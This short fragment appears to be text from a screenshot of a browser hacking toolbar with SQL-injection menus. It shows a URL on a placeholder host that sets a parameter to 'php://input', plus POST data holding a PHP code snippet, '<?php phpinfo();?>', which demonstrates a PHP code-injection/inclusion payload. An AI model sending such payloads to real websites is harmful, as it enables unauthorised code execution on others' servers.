 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOL
Load URL www.xxx.com/?xxx=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data <?php phpinfo();?>